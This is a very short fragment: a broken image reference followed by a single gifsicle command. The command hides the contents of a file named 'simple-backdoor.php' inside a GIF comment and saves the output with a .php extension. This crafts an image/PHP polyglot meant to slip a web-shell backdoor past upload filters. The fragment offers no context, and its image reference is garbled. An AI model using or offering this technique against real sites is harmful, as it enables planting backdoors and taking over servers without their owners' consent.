gifsicle --comment "`tr 'n' ' ' < simple-backdoor.php`" < hehe.gif >action_back_out.php